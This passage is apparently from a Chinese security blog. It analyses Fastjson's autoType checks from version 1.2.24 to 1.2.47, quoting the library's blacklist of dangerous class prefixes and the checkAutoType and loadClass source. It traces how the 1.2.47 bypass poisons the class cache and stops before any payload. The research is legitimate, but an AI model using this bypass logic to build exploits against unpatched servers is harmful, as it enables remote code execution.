email='student@school.com'} 类型: Person 注意: 内部类使用WriteClassName可能会有问题,建议使用顶级类测试 Process finished with exit code 0

1.2.24-1.2.47的一些变化总结: 合在一起讲是因为有通杀<=1.2.47的版本(一小部分不适用后面说)

所以了解一下大概的变化和新的特性即可

Fastjson 在 1.2.25 之后引入了 checkAutoType 方法,

并且默认情况下 autoTypeSupport 关闭

checkAutoType对传入的类名做以下判断:

是否在 白名单 中

是否在 黑名单 中

是否是系统类或自定义类

是否打开了 autoTypeSupport

我们可以查看 com.alibaba.fastjson.parser.ParseConfig的源码可以看到加入了黑名单字眼

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 bsh com.mchange com.sun. java.lang.Thread java.net.Socket java.rmi javax.xml org.apache.bcel org.apache.commons.beanutils org.apache.commons.collections.Transformer org.apache.commons.collections.functors org.apache.commons.collections4.comparators org.apache.commons.fileupload,org.apache.myfaces.context.servlet org.apache.tomcat org.apache.wicket.util org.codehaus.groovy.runtime org.hibernate org.jboss,org.mozilla.javascript org.python.core org.springframework

添加反序列化白名单有3种方法:

使用代码进行添加:ParserConfig.getGlobalInstance().addAccept(“org.su18.fastjson.,org.javaweb.”)

加上JVM启动参数:-Dfastjson.parser.autoTypeAccept=org.su18.fastjson.

在fastjson.properties中添加:fastjson.parser.autoTypeAccept=org.su18.fastjson.



在版本 1.2.42 中,fastjson 继续延续了黑白名单的检测模式,但是将黑名单类从白名单修改为使用 HASH 的方式进行对比,这是为了防止安全研究人员根据黑名单中的类进行反向研究,用来对未更新的历史版本进行攻击。同时,作者对之前版本一直存在的使用类描述符绕过黑名单校验的问题尝试进行了修复。

checkAutoType的逻辑很重要: 如果开启了 autoType,先判断类名是否在白名单中,如果在,就使用 TypeUtils.loadClass 加载,然后使用黑名单判断类名的开头,如果匹配就抛出异常。如果既不在白名单也不在黑名单后续的加载里也会加载这个类

如果没开启 autoType ,则是先使用黑名单匹配,再使用白名单匹配和加载。最后,如果要反序列化的类和黑白名单都未匹配时,只有开启了 autoType 或者 expectClass 不为空也就是指定了 Class 对象时才会调用 TypeUtils.loadClass 加载。

在fastjson的checkAutoType方法中,如果一个类既不在白名单也不在黑名单 ,其实会继续尝试加载这个类 ,而不是直接拒绝。

具体的checkAutoType逻辑

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 public Class<?> checkAutoType(String typeName, Class<?> expectClass) { if (autoTypeSupport) { if (acceptHashCodes != null && acceptHashCodes.contains(hash)) { return TypeUtils.loadClass(typeName, defaultClassLoader, false ); } if (denyHashCodes != null && denyHashCodes.contains(hash)) { throw new JSONException ("autoType is not support. " + typeName); } } Class<?> clazz = TypeUtils.getClassFromMapping(typeName); if (clazz == null ) { clazz = deserializers.findClass(typeName); } if (clazz != null ) { if (expectClass != null && !expectClass.isAssignableFrom(clazz)) { throw new JSONException ("type not match. " + typeName + " -> " + expectClass.getName()); } return clazz; } if (!autoTypeSupport) { throw new JSONException ("autoType is not support. " + typeName); } return TypeUtils.loadClass(typeName, defaultClassLoader, false ); }

在 autoTypeSupport = true 的情况下,既不在白名单也不在黑名单的类,会继续执行后续的类加载逻辑,最终会调用 TypeUtils.loadClass 尝试加载这个类。

1.2.47的链子分析: 这段分析出自https://www.javasec.org/java-vuls/FastJson.html

讲的很好就不赘述了(偷懒实则)

在 fastjson 不断迭代到 1.2.47 时,爆出了最为严重的漏洞,可以在不开启 AutoTypeSupport 的情况下进行反序列化的利用。

影响版本:1.2.25 <= fastjson <= 1.2.32 未开启 AutoTypeSupport 影响版本:1.2.33 <= fastjson <= 1.2.47



这次的绕过问题还是出现在 checkAutoType() 方法中:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { if (typeName == null ) { return null ; } if (typeName.length() >= 128 || typeName.length() < 3 ) { throw new JSONException ("autoType is not support. " + typeName); } String className = typeName.replace('$' , '.' ); Class<?> clazz = null ; final long BASIC = 0xcbf29ce484222325L ; final long PRIME = 0x100000001b3L ; final long h1 = (BASIC ^ className.charAt(0 )) * PRIME; if (h1 == 0xaf64164c86024f1aL ) { throw new JSONException ("autoType is not support. " + typeName); } if ((h1 ^ className.charAt(className.length() - 1 )) * PRIME == 0x9198507b5af98f0L ) { throw new JSONException ("autoType is not support. " + typeName); } final long h3 = (((((BASIC ^ className.charAt(0 )) * PRIME) ^ className.charAt(1 )) * PRIME) ^ className.charAt(2 )) * PRIME; if (autoTypeSupport || expectClass != null ) { long hash = h3; for (int i = 3 ; i < className.length(); ++i) { hash ^= className.charAt(i); hash *= PRIME; if (Arrays.binarySearch(acceptHashCodes, hash) >= 0 ) { clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false ); if (clazz != null ) { return clazz; } } if (Arrays.binarySearch(denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null ) { throw new JSONException ("autoType is not support. " + typeName); } } } if (clazz == null ) { clazz = TypeUtils.getClassFromMapping(typeName); } if (clazz == null ) { clazz = deserializers.findClass(typeName); } if (clazz != null ) { if (expectClass != null && clazz != java.util.HashMap.class && !expectClass.isAssignableFrom(clazz)) { throw new JSONException ("type not match. " + typeName + " -> " + expectClass.getName()); } return clazz; } if (!autoTypeSupport) { long hash = h3; for (int i = 3 ; i < className.length(); ++i) { char c = className.charAt(i); hash ^= c; hash *= PRIME; if (Arrays.binarySearch(denyHashCodes, hash) >= 0 ) { throw new JSONException ("autoType is not support. " + typeName); } if (Arrays.binarySearch(acceptHashCodes, hash) >= 0 ) { if (clazz == null ) { clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false ); } if (expectClass != null && expectClass.isAssignableFrom(clazz)) { throw new JSONException ("type not match. " + typeName + " -> " + expectClass.getName()); } return clazz; } } } if (clazz == null ) { clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false ); } if (clazz != null ) { if (TypeUtils.getAnnotation(clazz,JSONType.class) != null ) { return clazz; } if (ClassLoader.class.isAssignableFrom(clazz) || DataSource.class.isAssignableFrom(clazz) ) { throw new JSONException ("autoType is not support. " + typeName); } if (expectClass != null ) { if (expectClass.isAssignableFrom(clazz)) { return clazz; } else { throw new JSONException ("type not match. " + typeName + " -> " + expectClass.getName()); } } JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz, clazz, propertyNamingStrategy); if (beanInfo.creatorConstructor != null && autoTypeSupport) { throw new JSONException ("autoType is not support. " + typeName); } } final int mask = Feature.SupportAutoType.mask; boolean autoTypeSupport = this .autoTypeSupport || (features & mask) != 0 || (JSON.DEFAULT_PARSER_FEATURE & mask) != 0 ; if (!autoTypeSupport) { throw new JSONException ("autoType is not support. " + typeName); } return clazz; }

由以上代码可知,这里存在一个逻辑问题:autoTypeSupport 为 true 时,fastjson 也会禁止一些黑名单的类反序列化,但是有一个判断条件:当反序列化的类在黑名单中,且 TypeUtils.mappings 中没有该类的缓存时,才会抛出异常。这里就留下了一个伏笔。就是这个逻辑导致了 1.2.32 之前的版本将会受到 autoTypeSupport 的影响。

在 autoTypeSupport 为默认的 false 时,程序直接检查黑名单并抛出异常,在这部分我们无法绕过,所以我们的关注点就在判断之前,程序有在 TypeUtils.mappings 中和 deserializers 中尝试查找要反序列化的类,如果找到了,则就会 return,这就避开下面 autoTypeSupport 默认为 false 时的检查。如何才能在这两步中将我们的恶意类加载进去呢?



先看 deserializers ,位于 com.alibaba.fastjson.parser.ParserConfig.deserializers ,是一个 IdentityHashMap,能向其中赋值的函数有:

getDeserializer():这个类用来加载一些特定类,以及有 JSONType 注解的类,在 put 之前都有类名及相关信息的判断,无法为我们所用。initDeserializers():无入参,在构造方法中调用,写死一些认为没有危害的固定常用类,无法为我们所用。putDeserializer():被前两个函数调用,我们无法控制入参。



因此我们无法向 deserializers 中写入值,也就在其中读出我们想要的恶意类。所以我们的目光转向了 TypeUtils.getClassFromMapping(typeName)。

同样的,这个方法从 TypeUtils.mappings 中取值,这是一个 ConcurrentHashMap 对象,能向其中赋值的函数有:

addBaseClassMappings():无入参,加载loadClass():关键函数



接下来看一下 loadClass() 的代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 public static Class<?> loadClass(String className, ClassLoader classLoader, boolean cache) { if (className == null || className.length() == 0 ){ return null ; } Class<?> clazz = mappings.get(className); if (clazz != null ){ return clazz; } if (className.charAt(0 ) == '[' ){ Class<?> componentType = loadClass(className.substring(1 ), classLoader); return Array.newInstance(componentType, 0 ).getClass(); } if (className.startsWith("L" ) && className.endsWith(";" )){ String newClassName = className.substring(1 , className.length() - 1 ); return loadClass(newClassName, classLoader); } try { if (classLoader != null ){ clazz = classLoader.loadClass(className); if (cache) { mappings.put(className, clazz); } return clazz; } } catch (Throwable e){ e.printStackTrace(); } try { ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader(); if (contextClassLoader != null && contextClassLoader != classLoader){ clazz = contextClassLoader.loadClass(className); if (cache) { mappings.put(className, clazz); } return clazz; } } catch (Throwable e){ } try { clazz = Class.forName(className); mappings.put(className, clazz); return clazz; } catch (Throwable e){ } return clazz; }



由以上代码可知,只要我们能够控制这个方法的参数,就可以往 mappings 中写入任意类名。 loadClass 一共有三个重载方法,如下图:

我们需要找到调用这些方法的类,并看是否能够为我们控制:

Class<?> loadClass(String className, ClassLoader classLoader, boolean cache):调用链均在 checkAutoType() 和 TypeUtils 里自调用,略过。Class<?> loadClass(String className):除了自调用,有一个 castToJavaBean() 方法,暂未研究。Class<?> loadClass(String className, ClassLoader classLoader):方法调用三个参数的重载方法,并添加参数 true ,也就是会加入参数缓存中,

重点看一下两个参数的 loadClass 方法在哪调用:





在这里我们关注 com.alibaba.fastjson.serializer.MiscCodec#deserialze 方法,这个类是用来处理一些乱七八糟类的反序列化类,其中就包括 Class.class 类,成为了我们的入口。

